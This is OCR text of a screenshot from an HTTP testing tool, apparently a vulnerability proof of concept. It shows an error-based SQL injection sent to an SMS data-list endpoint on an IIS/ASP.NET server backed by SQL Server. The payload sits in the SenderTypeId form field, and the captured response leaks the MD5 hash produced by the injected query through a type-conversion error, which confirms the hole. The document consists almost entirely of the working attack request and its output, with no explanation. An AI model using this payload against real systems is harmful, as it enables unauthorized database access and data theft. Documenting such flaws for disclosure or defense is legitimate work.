 Request
数据包扫描
热加载
构造请求
1 POST /SMS/SmsDataList/?pageIndex=1&pageSize=30 HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Host:
4
5 Keywords=&StartSendDate=2020-06-17&EndSendDate=2020-09-17&SenderTypeId=0000000000'
and 1=convert(int,(sys.fn_sqlvarbasetostr(HASHBYTES('MD5','123456')))) AND
'CvNI'='CvNI
Responses
209bytes / 65ms
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/json; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNetMvc-Version: 4.0
6 Date: Sat, 12 Aug 2023 06:54:04 GMT
7 Content-Length: 209
8
9 {
10 "error": {
11 "errorCode": -1,
12 "message": "在将 nvarchar 值 '0xe10adc3949ba59abbe56e057f20f883e'
转换成数据类型 int 时失败。",
13 "errorType": 1
14 },
15 "value": null
16 }
远端地址: 0; 响
应时间:65ms; 总耗时:140ms; U
RL:http:/ /SMS/
SmsDa...